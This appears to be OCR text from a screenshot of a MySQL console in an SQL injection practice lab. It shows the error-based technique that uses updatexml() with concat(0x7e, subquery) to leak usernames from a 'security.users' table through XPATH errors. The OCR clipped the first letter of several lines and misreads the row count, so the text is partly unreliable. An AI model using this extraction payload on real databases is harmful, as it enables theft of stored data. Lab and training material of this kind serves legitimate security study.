 ysql> select updatexml(1,concat(0x7e,(SELECT username from security.users limit 0,1),0x7e),1);
RROR 1105 (HY000): XPATH syntax error: '~Dumb~'
ysql> select username from security.users;
----------+
username |
----------+
Dumb |
Angelina |
Dummy |
secure |
stupid |
superman |
batman |
admin |
admin1 |
admin2 |
admin3 |
dhakkan |
admin4 |
----------+
3 rows in set (0.00 sec)
ysql> select updatexml(1,concat(0x7e,(SELECT username from security.users limit 1,1),0x7e),1);
RROR 1105 (HY000): XPATH syntax error: '~Angelina~'
ysql>